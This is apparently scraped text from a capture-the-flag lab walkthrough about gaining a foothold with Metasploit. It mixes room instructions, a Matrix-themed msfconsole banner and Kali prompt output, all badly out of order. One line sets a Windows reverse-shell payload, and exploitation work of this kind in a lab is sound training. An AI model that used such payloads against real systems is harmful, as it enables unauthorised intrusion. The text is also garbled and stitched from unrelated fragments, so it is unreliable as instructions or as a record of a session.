 ┌──(kali㉿kali)-[~]
└─$ msfconsole
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Metasploit tip: Save the current environment with the save command,
future console restarts will use this environment again
Recon
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Task 2 Gain Access
Trace program: running
wake up, Neo...
Exploit the machine and gain a foothold.
the matrix has you
follow the white rabbit.
knock, knock, Neo.
Answer the questions below
Start Metasploit
No answer needed
Find the exploitation code we will run against
Show options and set the one required value.
https://metasploit.com
Usually it would be fine to run this exploit as is;
=[ metasploit v6.4.112-dev ]
enter:
+ -- --=[ 2,607 exploits - 1,325 auxiliary - 1,710 payloads ]
+ -- --=[ 430 post - 49 encoders - 14 nops - 9 evasion ]
set payload windows/x64/shell/reverse
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project